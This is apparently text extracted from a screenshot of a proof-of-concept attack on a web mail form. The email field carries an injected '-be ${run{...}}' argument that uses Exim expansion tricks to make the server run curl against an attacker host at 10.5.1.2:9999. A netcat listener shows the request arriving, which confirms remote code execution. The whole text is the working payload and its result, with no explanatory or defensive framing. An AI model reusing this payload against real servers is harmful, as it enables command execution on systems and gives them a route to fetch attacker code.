 Vulnerable mail form
Your name:
test
Your email:
root@localhost -be ${run{${substr{0}{1}
{$spool_directory}}usr${substr{0}{1}
{$spool_directory}}bin${substr{0}{1}
{$spool_directory}}curl${substr{10}{1}
{$tod_log}}10.5.1.2${substr{13}{1}
{$tod_log}}9999${substr{0}{1}
{$spool_directory}}rce.txt}}
Your message:
test
Send email
1 10.5.1.2 × +
root@web-gtf-1-5-1-2:/tmp# nc -l -vv 9999
Connection from 10.5.0.253 port 9999 [tcp/*] accepted
GET /rce.txt HTTP/1.1
User-Agent: curl/7.35.0
Host: 10.5.1.2:9999
Accept: */*